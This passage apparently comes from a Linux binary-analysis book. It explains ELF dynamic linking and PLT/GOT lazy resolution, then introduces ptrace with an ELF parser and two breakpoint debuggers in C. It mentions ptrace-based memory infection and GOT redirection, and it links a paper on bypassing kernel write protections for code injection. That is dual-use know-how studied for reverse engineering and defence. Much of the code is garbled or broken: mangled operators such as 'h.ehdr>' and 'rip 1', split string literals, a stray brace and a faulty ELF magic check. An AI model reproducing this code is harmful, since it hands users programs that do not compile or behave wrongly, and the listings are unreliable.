As you can see, the ELF entry point and the address of the program headers, among other values, are placed onto the stack with the NEW_AUX_ENT() macro in the kernel.
Once a program is loaded into memory and the auxiliary vector has been filled in, control is passed to the dynamic linker. The dynamic linker resolves symbols and relocations for shared libraries that are linked into the process address space. By default, an executable is dynamically linked with the GNU C library libc.so. The ldd command will show you the shared library dependencies of a given executable.
The PLT (procedure linkage table) and GOT (Global offset table) can be found in executable files and shared libraries. We will be focusing specifically on the PLT/GOT of an executable program. When a program calls a shared library function such as strcpy() or printf(), which are not resolved until runtime, there must exist a mechanism to dynamically link the shared libraries and resolve the addresses to the shared functions. When a dynamically linked program is compiled, it handles shared library function calls in a specific way, far differently from a simple call instruction to a local function.
Let's take a look at a call to the libc.so function fgets() in a 32-bit compiled ELF executable. We will use a 32-bit executable in our examples because the relationship with the GOT is easier to visualize since IP relative addressing is not used, as it is in 64-bit executables:
objdump -d test
 ...
 8048481:       e8 da fe ff ff          call   8048360<fgets@plt>
 ...
The address 0x8048360 corresponds to the PLT entry for fgets(). Let's take a look at that address in our executable:
objdump -d test (grep for 8048360)
...
08048360<fgets@plt>:                    /* A jmp into the GOT */
 8048360:       ff 25 00 a0 04 08       jmp    *0x804a000
 8048366:       68 00 00 00 00          push   $0x0
 804836b:       e9 e0 ff ff ff          jmp    8048350 <_init+0x34>
...
So the call to fgets() leads to 8048360, which is the PLT jump table entry for fgets(). As we can see, there is an indirect jump to the address stored at 0x804a000 in the preceding disassembled code output. This address is a GOT (Global offset table) entry that holds the address to the actual fgets() function in the libc shared library.
However, the first time a function is called, its address has not yet been resolved by the dynamic linker, when the default behavior lazy linking is being used. Lazy linking implies that the dynamic linker should not resolve every function at program loading time. Instead, it will resolve the functions as they are called, which is made possible through the .plt and .got.plt sections (which correspond to the Procedure linkage table, and the Global offset table, respectively). This behavior can be changed to what is called strict linking with the LD_BIND_NOW environment variable so that all dynamic linking happens right at program loading time. Lazy linking increases performance at load time, which is why it is the default behavior, but it also can be unpredictable since a linking error may not occur until after the program has been running for some time. I have actually only experienced this myself one time over the course of years. It is also worth noting that some security features, namely, read-only relocations cannot be applied unless strict linking is enabled because the .plt.got section (among others) is marked read-only; this can only occur after the dynamic linker has finished patching it, and thus strict linking must be used.
Let's take a look at the relocation entry for fgets():
$ readelf -r test
Offset   Info      Type           SymValue    SymName
...
0804a000  00000107 R_386_JUMP_SLOT   00000000   fgets
...
Notice that the relocation offset is the address 0x804a000, the same address that the fgets() PLT jumps into. Assuming that fgets() is being called for the first time, the dynamic linker has to resolve the address of fgets() and place its value into the GOT entry for fgets().
Let's take a look at the GOT in our test program:
08049ff4 <_GLOBAL_OFFSET_TABLE_>:
 8049ff4:       28 9f 04 08 00 00       sub    %bl,0x804(%edi)
 8049ffa:       00 00                   add    %al,(%eax)
 8049ffc:       00 00                   add    %al,(%eax)
 8049ffe:       00 00                   add    %al,(%eax)
 804a000:       66 83 04 08 76          addw   $0x76,(%eax,%ecx,1)
 804a005:       83 04 08 86             addl   $0xffffff86,(%eax,%ecx,1)
 804a009:       83 04 08 96             addl   $0xffffff96,(%eax,%ecx,1)
 804a00d:       83                      .byte 0x83
 804a00e:       04 08                   add    $0x8,%al
The address 0x08048366 is highlighted in the preceding and is found at 0x804a000 in the GOT. Remember that little endian reverses the byte order, so it appears as 66 83 04 08. This address is not the address to the fgets() function since it has not yet been resolved by the linker, but instead points back down into the PLT entry for fgets(). Let's look at the PLT entry for fgets() again:
08048360 <fgets@plt>:
 8048360:       ff 25 00 a0 04 08       jmp    *0x804a000
 8048366:       68 00 00 00 00          push   $0x0
 804836b:       e9 e0 ff ff ff          jmp    8048350 <_init+0x34>
So, jmp *0x804a000 jumps to the contained address there within 0x8048366, which is the push $0x0 instruction. That push instruction has a purpose, which is to push the GOT entry for fgets() onto the stack. The GOT entry offset for fgets() is 0x0, which corresponds to the first GOT entry that is reserved for a shared library symbol value, which is actually the fourth GOT entry, GOT[3]. In other words, the shared library addresses don't get plugged in starting at GOT[0] and they begin at GOT[3] (the fourth entry) because the first three are reserved for other purposes.
Take note of the following GOT offsets:
link_map structure that is used by the dynamic linker to resolve symbols_dl_runtime_resolve() function that resolves the actual symbol address for the shared library functionThe last instruction in the fgets() PLT stub is a jmp 8048350. This address points to the very first PLT entry in every executable, known as PLT-0.
PLT-0 from our executable contains the following code:
 8048350:       ff 35 f8 9f 04 08       pushl  0x8049ff8
 8048356:       ff 25 fc 9f 04 08       jmp    *0x8049ffc
 804835c:       00 00                   add    %al,(%eax)
The first pushl instruction pushes the address of the second GOT entry, GOT[1], onto the stack, which, as noted earlier, contains the address of the link_map structure.
The jmp *0x8049ffc performs an indirect jmp into the third GOT entry, GOT[2], which contains the address to the dynamic linkers _dl_runtime_resolve() function, therefore transferring control to the dynamic linker and resolving the address for fgets(). Once fgets() has been resolved, all future calls to the PLT entry forfgets() will result in a jump to the fgets() code itself, rather than pointing back into the PLT and going through the lazy linking process again.
The following is a summary of what we have just covered:
fgets@PLT (to call the fgets function).jmp to the address in the GOT.push instruction.push $0x0 instruction pushes the offset of the fgets() GOT entry onto the stack.fgets() PLT instruction is a jmp to the PLT-0 code.link_map struct for fgets()._dl_runtime_resolve(), which then handles the R_386_JUMP_SLOT relocation by adding the symbol value (memory address) of fgets() to its corresponding GOT entry in the .got.plt section.The next time fgets() is called, the PLT entry will jump directly to the function itself rather than having to perform the relocation procedure again.
I earlier referenced the dynamic segment as a section named .dynamic. The dynamic segment has a section header referencing it, but it also has a program header referencing it because it must be found during runtime by the dynamic linker; since section headers don't get loaded into memory, there has to be an associated program header for it.
The dynamic segment contains an array of structs of type ElfN_Dyn:
typedef struct {
    Elf32_Sword    d_tag;
    union {
      Elf32_Word d_val;
      Elf32_Addr d_ptr;
    } d_un;
} Elf32_Dyn;
The d_tag field contains a tag that matches one of the numerous definitions that can be found in the ELF(5) man pages. I have listed some of the most important ones used by the dynamic linker.
This holds the address of the symbol hash table, also known by its section name .hash (or sometimes named .gnu.hash).
This holds the address of the global offset table.
The preceding dynamic tags demonstrate how the location of certain sections can be found through the dynamic segment that can aid in the forensics reconstruction task of rebuilding a section header table. If the section header table has been stripped, a clever individual can rebuild parts of it by getting information from the dynamic segment (that is, the .dynstr, .dynsym, and .hash, among others).
Other segments such as text and data can yield information that you need as well (such as for the .text and .data sections).
The d_val member of ElfN_Dyn holds an integer value that has various interpretations such as being the size of a relocation entry to give one instance.
The d_ptr member holds a virtual memory address that can point to various locations needed by the linker; a good example would be the address to the symbol table for the d_tag DT_SYMTAB.
The dynamic linker utilizes the ElfN_Dyn d_tags to locate the different parts of the dynamic segment that contain a reference to a part of the executable through the d_tag such as DT_SYMTAB, which has a d_ptr to give the virtual address to the symbol table.
When the dynamic linker is mapped into memory, it first handles any of its own relocations if necessary; remember that the linker is a shared library itself. It then looks at the executable program's dynamic segment and searches for the DT_NEEDED tags that contain pointers to the strings or pathnames of the necessary shared libraries. When it maps a needed shared library into the memory, it accesses the library's dynamic segment (yes, they too have dynamic segments) and adds the library's symbol table to a chain of symbol tables that exists to hold the symbol tables for each mapped library.
The linker creates a struct link_map entry for each shared library and stores it in a linked list:
struct link_map
  {
    ElfW(Addr) l_addr; /* Base address shared object is loaded at.  */
    char *l_name;      /* Absolute file name object was found in.  */
    ElfW(Dyn) *l_ld;   /* Dynamic section of the shared object.  */
    struct link_map *l_next, *l_prev; /* Chain of loaded objects.  */
  };
Once the linker has finished building its list of dependencies, it handles the relocations on each library, similar to the relocations we discussed earlier in this chapter, as well as fixing up the GOT of each shared library. Lazy linking still applies to the PLT/GOT of shared libraries as well, so GOT relocations (of type R_386_JMP_SLOT) won't happen until the point when a function has actually been called.
For more detailed information on ELF and dynamic linking, read the ELF specification online or take a look at some of the interesting glibc source code available. Hopefully, dynamic linking has become less of a mystery and more of an intrigue at this point. In Chapter 7, Process Memory Forensics we will be covering PLT/GOT poisoning techniques to redirect shared library function calls. A very fun technique is to subvert dynamic linking.
To help summarize some of what we have learned, I have included some simple code that will print the program headers and section names of a 32-bit ELF executable. Many more examples of ELF-related code (and much more interesting ones) will be shown throughout this book:
/* elfparse.c – gcc elfparse.c -o elfparse */
#include <stdio.h>
#include <string.h>
#include <errno.h>
#include <elf.h>
#include <unistd.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <stdint.h>
#include <sys/stat.h>
#include <fcntl.h>

int main(int argc, char **argv)
{
   int fd, i;
   uint8_t *mem;
   struct stat st;
   char *StringTable, *interp;

   Elf32_Ehdr *ehdr;
   Elf32_Phdr *phdr;
   Elf32_Shdr *shdr;

   if (argc < 2) {
      printf("Usage: %s <executable>\n", argv[0]);
      exit(0);
   }

   if ((fd = open(argv[1], O_RDONLY)) < 0) {
      perror("open");
      exit(-1);
   }

   if (fstat(fd, &st) < 0) {
      perror("fstat");
      exit(-1);
   }

   /* Map the executable into memory */
   mem = mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, fd, 0);
   if (mem == MAP_FAILED) {
      perror("mmap");
      exit(-1);
   }

   /*
    * The initial ELF Header starts at offset 0
    * of our mapped memory.
    */
   ehdr = (Elf32_Ehdr *)mem;

   /*
    * The shdr table and phdr table offsets are
    * given by e_shoff and e_phoff members of the
    * Elf32_Ehdr.
    */
   phdr = (Elf32_Phdr *)&mem[ehdr->e_phoff];
   shdr = (Elf32_Shdr *)&mem[ehdr->e_shoff];

   /*
    * Check to see if the ELF magic (The first 4 bytes)
    * match up as 0x7f E L F
    */
   if (mem[0] != 0x7f && strcmp(&mem[1], "ELF")) {
      fprintf(stderr, "%s is not an ELF file\n", argv[1]);
      exit(-1);
   }

   /* We are only parsing executables with this code.
    * so ET_EXEC marks an executable.
    */
   if (ehdr->e_type != ET_EXEC) {
      fprintf(stderr, "%s is not an executable\n", argv[1]);
      exit(-1);
   }

   printf("Program Entry point: 0x%x\n", ehdr->e_entry);

   /*
    * We find the string table for the section header
    * names with e_shstrndx which gives the index of
    * which section holds the string table.
    */
   StringTable = &mem[shdr[ehdr->e_shstrndx].sh_offset];

   /*
    * Print each section header name and address.
    * Notice we get the index into the string table
    * that contains each section header name with
    * the shdr.sh_name member.
    */
   printf("Section header list:\n\n");
   for (i = 1; i < ehdr->e_shnum; i++)
      printf("%s: 0x%x\n", &StringTable[shdr[i].sh_name], shdr[i].sh_addr);

   /*
    * Print out each segment name, and address.
    * Except for PT_INTERP we print the path to
    * the dynamic linker (Interpreter).
    */
   printf("\nProgram header list\n\n");
   for (i = 0; i < ehdr->e_phnum; i++) {
      switch(phdr[i].p_type) {
         case PT_LOAD:
            /*
             * We know that text segment starts
             * at offset 0. And only one other
             * possible loadable segment exists
             * which is the data segment.
             */
            if (phdr[i].p_offset == 0)
               printf("Text segment: 0x%x\n", phdr[i].p_vaddr);
            else
               printf("Data segment: 0x%x\n", phdr[i].p_vaddr);
         break;
         case PT_INTERP:
            interp = strdup((char *)&mem[phdr[i].p_offset]);
            printf("Interpreter: %s\n", interp);
            break;
         case PT_NOTE:
            printf("Note segment: 0x%x\n", phdr[i].p_vaddr);
            break;
         case PT_DYNAMIC:
            printf("Dynamic segment: 0x%x\n", phdr[i].p_vaddr);
            break;
         case PT_PHDR:
            printf("Phdr segment: 0x%x\n", phdr[i].p_vaddr);
            break;
      }
   }

   exit(0);
}Downloading the example code
You can download the example code files from your account at http://www.packtpub.com for all the Packt Publishing books you have purchased. If you purchased this book elsewhere, you can visit http://www.packtpub.com/support and register to have the files e-mailed directly to you.
Now that we have explored ELF, I urge the reader to continue to explore the format. You will encounter a number of projects throughout this book that will hopefully inspire you to do so. It has taken years of passion and exploration to learn what I have. I am grateful to be able to share what I have learned and present it in a way that will help the reader learn this difficult material in a fun and creative way.
In the last chapter, we covered the internals of the ELF format and explained its internal workings. In Linux and other Unix-flavored OSes that use ELF, the ptrace system call goes hand in glove with analyzing, debugging, reverse engineering, and modifying programs that use the ELF format. The ptrace system call is used to attach to a process and access the entire range of code, data, stack, heap, and registers.
Since an ELF program is completely mapped in a process address space, you can attach to the process and parse or modify the ELF image very similarly to how you would do this with the actual ELF file on disk. The primary difference is that we use ptrace to access the program instead of using the open/mmap/read/write calls that would be used for the ELF file.
With ptrace, we can have full control over a program's execution flow, which means that we can do some very interesting things, ranging from memory virus infection and virus analysis/detection to userland memory rootkits, advanced debugging tasks, hotpatching, and reverse engineering. Since we have entire chapters in this book dedicated to some of these tasks, we will not cover each of these in depth just yet. Instead, I will provide a primer for you to learn about some of the basic functionality of ptrace and how it is used by hackers.
In Linux, the ptrace(2) system call is the userland means of accessing a process address space. This means that someone can attach to a process that they own and modify, analyze, reverse, and debug it. Well-known debugging and analysis applications such as gdb, strace, and ltrace are ptrace assisted applications. The ptrace command is very useful for both reverse engineers and malware authors.
It gives a programmer the ability to attach to a process and modify the memory, which can include injecting code and modifying important data structures such as the Global Offset Table (GOT) for shared library redirection. In this section, we will cover the most commonly used features of ptrace, demonstrate memory infection from the attacker's side, and process analysis by writing a program to reconstruct a process image back into an executable. If you have never used ptrace, then you will see that you have been missing out on a lot of fun!
The ptrace system call has a libc wrapper like any other system call, so you may include ptrace.h and simply call ptrace while passing it a request and a process ID. The following details are not a replacement for the main pages of ptrace(2), although some descriptions were borrowed from the main pages.
Here's the synopsis:
#include <sys/ptrace.h>
long ptrace(enum __ptrace_request request, pid_t pid,
void *addr, void *data);
Here is a list of requests that are most commonly used when using ptrace to interact with a process image:
The term tracer
refers to the process that is doing the tracing (the one that is invoking ptrace), and the term tracee or the traced means the program that is being traced by the tracer (with ptrace).
The default behavior overrides any mmap or mprotect permissions. This means that a user can write to the text segment with ptrace (even though it is read-only). This is not true if the kernel is pax or grsec and patched with mprotect restrictions, which enforce segment permissions so that they apply to ptrace as well; this is a security feature.
My paper on ELF runtime infection at http://vxheavens.com/lib/vrn00.html discusses some methods to bypass these restrictions for code injection.
The user_regs_struct structure for x86_64 contains the general-purpose registers, segmentation registers, stack pointer, instruction pointer, CPU flags, and TLS registers:
<sys/user.h>
struct user_regs_struct
{
  __extension__ unsigned long long int r15;
  __extension__ unsigned long long int r14;
  __extension__ unsigned long long int r13;
  __extension__ unsigned long long int r12;
  __extension__ unsigned long long int rbp;
  __extension__ unsigned long long int rbx;
  __extension__ unsigned long long int r11;
  __extension__ unsigned long long int r10;
  __extension__ unsigned long long int r9;
  __extension__ unsigned long long int r8;
  __extension__ unsigned long long int rax;
  __extension__ unsigned long long int rcx;
  __extension__ unsigned long long int rdx;
  __extension__ unsigned long long int rsi;
  __extension__ unsigned long long int rdi;
  __extension__ unsigned long long int orig_rax;
  __extension__ unsigned long long int rip;
  __extension__ unsigned long long int cs;
  __extension__ unsigned long long int eflags;
  __extension__ unsigned long long int rsp;
  __extension__ unsigned long long int ss;
  __extension__ unsigned long long int fs_base;
  __extension__ unsigned long long int gs_base;
  __extension__ unsigned long long int ds;
  __extension__ unsigned long long int es;
  __extension__ unsigned long long int fs;
  __extension__ unsigned long long int gs;
};
In the 32-bit Linux kernel, %gs was used as the thread-local-storage (TLS) pointer, although since x86_64, the %fs register has been used for this purpose. Using the registers from user_regs_struct and with read/write access to a process's memory using ptrace, we can have complete control over it. As an exercise, let's write a simple debugger that allows us to set a breakpoint at a certain function in a program. When the program runs, it will stop at the breakpoint and print the register values and the function arguments.
Let's look at a code example that makes use of ptrace to create a debugger program:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <errno.h>
#include <signal.h>
#include <elf.h>
#include <sys/types.h>
#include <sys/user.h>
#include <sys/stat.h>
#include <sys/ptrace.h>
#include <sys/mman.h>

typedef struct handle {
  Elf64_Ehdr *ehdr;
  Elf64_Phdr *phdr;
  Elf64_Shdr *shdr;
  uint8_t *mem;
  char *symname;
  Elf64_Addr symaddr;
  struct user_regs_struct pt_reg;
  char *exec;
} handle_t;

Elf64_Addr lookup_symbol(handle_t *, const char *);

int main(int argc, char **argv, char **envp)
{
  int fd;
  handle_t h;
  struct stat st;
  long trap, orig;
  int status, pid;
  char * args[2];
  if (argc < 3) {
    printf("Usage: %s <program> <function>\n", argv[0]);
    exit(0);
  }
  if ((h.exec = strdup(argv[1])) == NULL) {
    perror("strdup");
    exit(-1);
  }
  args[0] = h.exec;
  args[1] = NULL;
  if ((h.symname = strdup(argv[2])) == NULL) {
    perror("strdup");
    exit(-1);
  }
  if ((fd = open(argv[1], O_RDONLY)) < 0) {
    perror("open");
    exit(-1);
  }
  if (fstat(fd, &st) < 0) {
    perror("fstat");
    exit(-1);
  }
  h.mem = mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, fd, 0);
  if (h.mem == MAP_FAILED) {
    perror("mmap");
    exit(-1);
  }
  h.ehdr = (Elf64_Ehdr *)h.mem;
  h.phdr = (Elf64_Phdr *)(h.mem + h.ehdr->e_phoff);
  h.shdr = (Elf64_Shdr *)(h.mem + h.ehdr->e_shoff);
  if+ (h.mem[0] != 0x7f || strcmp((char *)&h.mem[1], "ELF")) {
    printf("%s is not an ELF file\n",h.exec);
    exit(-1);
  }
  if (h.ehdr->e_type != ET_EXEC) {
    printf("%s is not an ELF executable\n", h.exec);
    exit(-1);
  }
  if (h.ehdr->e_shstrndx == 0 || h.ehdr->e_shoff == 0 || h.ehdr->e_shnum == 0) {
    printf("Section header table not found\n");
    exit(-1);
  }
  if ((h.symaddr = lookup_symbol(&h, h.symname)) == 0) {
    printf("Unable to find symbol: %s not found in executable\n", h.symname);
    exit(-1);
  }
  close(fd);
  if ((pid = fork()) < 0) {
    perror("fork");
    exit(-1);
  }
  if (pid == 0) {
    if (ptrace(PTRACE_TRACEME, pid, NULL, NULL) < 0) {
      perror("PTRACE_TRACEME");
      exit(-1);
    }
    execve(h.exec, args, envp);
    exit(0);
  }
  wait(&status);
  printf("Beginning analysis of pid: %d at %lx\n", pid, h.symaddr);
  if ((orig = ptrace(PTRACE_PEEKTEXT, pid, h.symaddr, NULL)) < 0) {
    perror("PTRACE_PEEKTEXT");
    exit(-1);
  }
  trap = (orig & ~0xff) | 0xcc;
  if (ptrace(PTRACE_POKETEXT, pid, h.symaddr, trap) < 0) {
    perror("PTRACE_POKETEXT");
    exit(-1);
  }
  trace:
  if (ptrace(PTRACE_CONT, pid, NULL, NULL) < 0) {
    perror("PTRACE_CONT");
    exit(-1);
  }
  wait(&status);
  if (WIFSTOPPED(status) && WSTOPSIG(status) == SIGTRAP) {
    if (ptrace(PTRACE_GETREGS, pid, NULL, &h.pt_reg) < 0) {
      perror("PTRACE_GETREGS");
      exit(-1);
    }
    printf("\nExecutable %s (pid: %d) has hit breakpoint 0x%lx\n",
    h.exec, pid, h.symaddr);
    printf("%%rcx: %llx\n%%rdx: %llx\n%%rbx: %llx\n"
    "%%rax: %llx\n%%rdi: %llx\n%%rsi: %llx\n"
    "%%r8: %llx\n%%r9: %llx\n%%r10: %llx\n"
    "%%r11: %llx\n%%r12 %llx\n%%r13 %llx\n"
    "%%r14: %llx\n%%r15: %llx\n%%rsp: %llx",
    h.pt_reg.rcx, h.pt_reg.rdx, h.pt_reg.rbx,
    h.pt_reg.rax, h.pt_reg.rdi, h.pt_reg.rsi,
    h.pt_reg.r8, h.pt_reg.r9, h.pt_reg.r10,
    h.pt_reg.r11, h.pt_reg.r12, h.pt_reg.r13,
    h.pt_reg.r14, h.pt_reg.r15, h.pt_reg.rsp);
    printf("\nPlease hit any key to continue: ");
    getchar();
    if (ptrace(PTRACE_POKETEXT, pid, h.symaddr, orig) < 0) {
      perror("PTRACE_POKETEXT");
      exit(-1);
    }
    h.pt_reg.rip = h.pt_reg.rip - 1;
    if (ptrace(PTRACE_SETREGS, pid, NULL, &h.pt_reg) < 0) {
      perror("PTRACE_SETREGS");
      exit(-1);
    }
    if (ptrace(PTRACE_SINGLESTEP, pid, NULL, NULL) < 0) {
      perror("PTRACE_SINGLESTEP");
      exit(-1);
    }
    wait(NULL);
    if (ptrace(PTRACE_POKETEXT, pid, h.symaddr, trap) < 0) {
      perror("PTRACE_POKETEXT");
      exit(-1);
    }
    goto trace;
    }
    if (WIFEXITED(status))
    printf("Completed tracing pid: %d\n", pid);
    exit(0);
  }

  Elf64_Addr lookup_symbol(handle_t *h, const char *symname)
  {
    int i, j;
    char *strtab;
    Elf64_Sym *symtab;
    for (i = 0; i < h->ehdr->e_shnum; i++) {
      if (h->shdr[i].sh_type == SHT_SYMTAB) {
        strtab = (char *)&h->mem[h->shdr[h->shdr[i].sh_link].sh_offset];
        symtab = (Elf64_Sym *)&h->mem[h->shdr[i].sh_offset];
        for (j = 0; j < h->shdr[i].sh_size/sizeof(Elf64_Sym); j++) {
          if(strcmp(&strtab[symtab->st_name], symname) == 0)
          return (symtab->st_value);
          symtab++;
        }
      }
    }
  return 0;
  }
}To compile the preceding source code, use this:
gcc tracer.c –o tracer
Keep in mind that tracer.c locates the symbol table by finding and referencing the SHT_SYMTAB type section header, so it will not work on executables that have been stripped of the SHT_SYMTAB symbol table (although they may have SHT_DYNSYM). This actually makes sense, because usually we are debugging programs that are still in their development phase, so they usually do have a complete symbol table.
The other limitation is that it doesn't allow you to pass arguments to the program you are executing and tracing. So, it wouldn't do well in a real debugging situation, where you may need to pass switches or command-line options to your program that is being debugged.
As an example of the ./tracer program that we designed, let's try it on a very simple program that calls a function called print_string(char *) twice, and passes to it the Hello 1 string on the first round and Hello 2 on the second.
Here's an example of using the ./tracer code:
$ ./tracer ./test print_string
Beginning analysis of pid: 6297 at 40057d
Executable ./test (pid: 6297) has hit breakpoint 0x40057d
%rcx: 0
%rdx: 7fff4accbf18
%rbx: 0
%rax: 400597
%rdi: 400644
%rsi: 7fff4accbf08
%r8: 7fd4f09efe80
%r9: 7fd4f0a05560
%r10: 7fff4accbcb0
%r11: 7fd4f0650dd0
%r12 400490
%r13 7fff4accbf00
%r14: 0
%r15: 0
%rsp: 7fff4accbe18
Please hit any key to continue: c
Hello 1
Executable ./test (pid: 6297) has hit breakpoint 0x40057d
%rcx: ffffffffffffffff
%rdx: 7fd4f09f09e0
%rbx: 0
%rax: 9
%rdi: 40064d
%rsi: 7fd4f0c14000
%r8: ffffffff
%r9: 0
%r10: 22
%r11: 246
%r12 400490
%r13 7fff4accbf00
%r14: 0
%r15: 0
%rsp: 7fff4accbe18
Hello 2
Please hit any key to continue: Completed tracing pid: 6297
As you can see, a breakpoint was set on print_string, and each time the function was called, our ./tracer program caught the trap, printed the register values, and then continued executing after we hit a character. The ./tracer program is a good example of how a debugger such as gdb works. Although it is much simpler, it demonstrates process tracing, breakpoints, and symbol lookup.
This program works great if you want to execute a program and trace it all at once. But what about tracing a process that is already running? In such a case, we would want to attach to the process image with PTRACE_ATTACH. This request sends a SIGSTOP to the process we are attaching to, so we use wait or waitpid to wait for the process to stop.
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <errno.h>
#include <signal.h>
#include <elf.h>
#include <sys/types.h>
#include <sys/user.h>
#include <sys/stat.h>
#include <sys/ptrace.h>
#include <sys/mman.h>

typedef struct handle {
  Elf64_Ehdr *ehdr;
  Elf64_Phdr *phdr;
  Elf64_Shdr *shdr;
  uint8_t *mem;
  char *symname;
  Elf64_Addr symaddr;
  struct user_regs_struct pt_reg;
  char *exec;
} handle_t;

int global_pid;
Elf64_Addr lookup_symbol(handle_t *, const char *);
char * get_exe_name(int);
void sighandler(int);
#define EXE_MODE 0
#define PID_MODE 1

int main(int argc, char **argv, char **envp)
{
  int fd, c, mode = 0;
  handle_t h;
  struct stat st;
  long trap, orig;
  int status, pid;
  char * args[2];

    printf("Usage: %s [-ep <exe>/<pid>]
    [f <fname>]\n", argv[0]);

  memset(&h, 0, sizeof(handle_t));
  while ((c = getopt(argc, argv, "p:e:f:")) != -1)
  {
  switch(c) {
    case 'p':
    pid = atoi(optarg);
    h.exec = get_exe_name(pid);
    if (h.exec == NULL) {
      printf("Unable to retrieve executable path for pid: %d\n",
      pid);
      exit(-1);
    }
    mode = PID_MODE;
    break;
    case 'e':
    if ((h.exec = strdup(optarg)) == NULL) {
      perror("strdup");
      exit(-1);
    }
    mode = EXE_MODE;
    break;
    case 'f':
    if ((h.symname = strdup(optarg)) == NULL) {
      perror("strdup");
      exit(-1);
    }
    break;
    default:
    printf("Unknown option\n");
    break;
  }
}
if (h.symname == NULL) {
  printf("Specifying a function name with -f
  option is required\n");
  exit(-1);
}
if (mode == EXE_MODE) {
  args[0] = h.exec;
  args[1] = NULL;
}
signal(SIGINT, sighandler);
if ((fd = open(h.exec, O_RDONLY)) < 0) {
  perror("open");
  exit(-1);
}
if (fstat(fd, &st) < 0) {
  perror("fstat");
  exit(-1);
}
h.mem = mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, fd, 0);
if (h.mem == MAP_FAILED) {
  perror("mmap");
  exit(-1);
}
h.ehdr = (Elf64_Ehdr *)h.mem;
h.phdr = (Elf64_Phdr *)(h.mem + h.ehdr>
h.shdr = (Elf64_Shdr *)(h.mem + h.ehdr>

if (h.mem[0] != 0x7f &&!strcmp((char *)&h.mem[1], "ELF")) {
  printf("%s is not an ELF file\n",h.exec);
  exit(-1);
}
if (h.ehdr>e_type != ET_EXEC) {
  printf("%s is not an ELF executable\n", h.exec);
  exit(-1);
}
if (h.ehdr->e_shstrndx == 0 || h.ehdr->e_shoff == 0 || h.ehdr->e_shnum == 0) {
  printf("Section header table not found\n");
  exit(-1);
}
if ((h.symaddr = lookup_symbol(&h, h.symname)) == 0) {
  printf("Unable to find symbol: %s not found in executable\n", h.symname);
  exit(-1);
}
close(fd);
if (mode == EXE_MODE) {
  if ((pid = fork()) < 0) {
    perror("fork");
    exit(-1);
  }
  if (pid == 0) {
    if (ptrace(PTRACE_TRACEME, pid, NULL, NULL) < 0) {
      perror("PTRACE_TRACEME");
      exit(-1);
    }
    execve(h.exec, args, envp);
    exit(0);
  }
} else { // attach to the process 'pid'
  if (ptrace(PTRACE_ATTACH, pid, NULL, NULL) < 0) {
    perror("PTRACE_ATTACH");
    exit(-1);
  }
}
wait(&status); // wait tracee to stop
global_pid = pid;
printf("Beginning analysis of pid: %d at %lx\n", pid, h.symaddr);
// Read the 8 bytes at h.symaddr
if ((orig = ptrace(PTRACE_PEEKTEXT, pid, h.symaddr, NULL)) < 0) {
  perror("PTRACE_PEEKTEXT");
  exit(-1);
}

// set a break point
trap = (orig & ~0xff) | 0xcc;
if (ptrace(PTRACE_POKETEXT, pid, h.symaddr, trap) < 0) {
  perror("PTRACE_POKETEXT");
  exit(-1);
}
// Begin tracing execution
trace:
if (ptrace(PTRACE_CONT, pid, NULL, NULL) < 0) {
  perror("PTRACE_CONT");
  exit(-1);
}
wait(&status);

/*
    * If we receive a SIGTRAP then we presumably hit a break
    * Point instruction. In which case we will print out the
    *current register state.
*/
if (WIFSTOPPED(status) && WSTOPSIG(status) == SIGTRAP) {
  if (ptrace(PTRACE_GETREGS, pid, NULL, &h.pt_reg) < 0) {
    perror("PTRACE_GETREGS");
    exit(-1);
  }
  printf("\nExecutable %s (pid: %d) has hit breakpoint 0x%lx\n", h.exec, pid, h.symaddr);
  printf("%%rcx: %llx\n%%rdx: %llx\n%%rbx: %llx\n"
  "%%rax: %llx\n%%rdi: %llx\n%%rsi: %llx\n"
  "%%r8: %llx\n%%r9: %llx\n%%r10: %llx\n"
  "%%r11: %llx\n%%r12 %llx\n%%r13 %llx\n"
  "%%r14: %llx\n%%r15: %llx\n%%rsp: %llx",
  h.pt_reg.rcx, h.pt_reg.rdx, h.pt_reg.rbx,
  h.pt_reg.rax, h.pt_reg.rdi, h.pt_reg.rsi,
  h.pt_reg.r8, h.pt_reg.r9, h.pt_reg.r10,
  h.pt_reg.r11, h.pt_reg.r12, h.pt_reg.r13,
  h.pt_reg.r14, h.pt_reg.r15, h.pt_reg.rsp);
  printf("\nPlease hit any key to continue: ");
  getchar();
  if (ptrace(PTRACE_POKETEXT, pid, h.symaddr, orig) < 0) {
    perror("PTRACE_POKETEXT");
    exit(-1);
  }
  h.pt_reg.rip = h.pt_reg.rip 1;
  if (ptrace(PTRACE_SETREGS, pid, NULL, &h.pt_reg) < 0) {
    perror("PTRACE_SETREGS");
  exit(-1);
  }
  if (ptrace(PTRACE_SINGLESTEP, pid, NULL, NULL) < 0) {
    perror("PTRACE_SINGLESTEP");
    exit(-1);
  }
  wait(NULL);
  if (ptrace(PTRACE_POKETEXT, pid, h.symaddr, trap) < 0) {
    perror("PTRACE_POKETEXT");
    exit(-1);
  }
  goto trace;
}
if (WIFEXITED(status)){
  printf("Completed tracing pid: %d\n", pid);
  exit(0);
}

/* This function will lookup a symbol by name, specifically from
 * The .symtab section, and return the symbol value.
 */

Elf64_Addr lookup_symbol(handle_t *h, const char *symname)
{
  int i, j;
  char *strtab;
  Elf64_Sym *symtab;
  for (i = 0; i < h->ehdr->e_shnum; i++) {
    if (h->shdr[i].sh_type == SHT_SYMTAB) {
      strtab = (char *)
      &h->mem[h->shdr[h->shdr[i].sh_link].sh_offset];
      symtab = (Elf64_Sym *)
      &h->mem[h->shdr[i].sh_offset];
      for (j = 0; j < h>
      shdr[i].sh_size/sizeof(Elf64_Sym); j++) {
        if(strcmp(&strtab[symtab->st_name], symname) == 0)
        return (symtab->st_value);
        symtab++;
      }
    }
  }
  return 0;
}

/*
* This function will parse the cmdline proc entry to retrieve
* the executable name of the process.
*/
char * get_exe_name(int pid)
{
  char cmdline[255], path[512], *p;
  int fd;
  snprintf(cmdline, 255, "/proc/%d/cmdline", pid);
  if ((fd = open(cmdline, O_RDONLY)) < 0) {
    perror("open");
    exit(-1);
  }
  if (read(fd, path, 512) < 0) {
    perror("read");
    exit(-1);
  }
  if ((p = strdup(path)) == NULL) {
    perror("strdup");
    exit(-1);
  }
  return p;
}
